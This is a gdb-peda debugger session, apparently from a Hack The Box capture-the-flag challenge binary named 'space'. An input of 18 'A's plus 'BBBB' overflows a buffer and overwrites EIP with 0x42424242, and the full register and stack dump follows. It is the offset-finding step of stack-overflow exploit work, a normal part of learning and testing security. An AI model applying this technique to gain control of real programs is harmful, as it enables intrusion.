 ❯ gdb-peda$ r <<(python -c 'print("A"*18 + "BBBB")')
Starting program: /home/karmaz/HTB/space <<(python -c 'print("A"*18 + "BBBB")')
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffcdfa ('A' <repeats 18 times>, "BBBB\n\374\316\377\377k\222\004\b`\316\377\377")
EBX: 0x41414141 ('AAAA')
ECX: 0xffffce40 --> 0xffffce60 --> 0x1
EDX: 0xffffce19 --> 0xffffce60 --> 0x1
ESI: 0xf7fa6000 --> 0x1ead6c
EDI: 0xf7fa6000 --> 0x1ead6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffffce10 --> 0xffcefc0a
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffce10 --> 0xffcefc0a
0004| 0xffffce14 --> 0x4926bff
0008| 0xffffce18 --> 0xffce6008
0012| 0xffffce1c --> 0x80400ff
0016| 0xffffce20 --> 0x414141fc
0020| 0xffffce24 ('A' <repeats 15 times>, "BBBB\n\374\316\377\377k\222\004\b`\316\377\377")
0024| 0xffffce28 ('A' <repeats 11 times>, "BBBB\n\374\316\377\377k\222\004\b`\316\377\377")
0028| 0xffffce2c ("AAAAAAABBBB\n\374\316\377\377k\222\004\b`\316\377\377")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()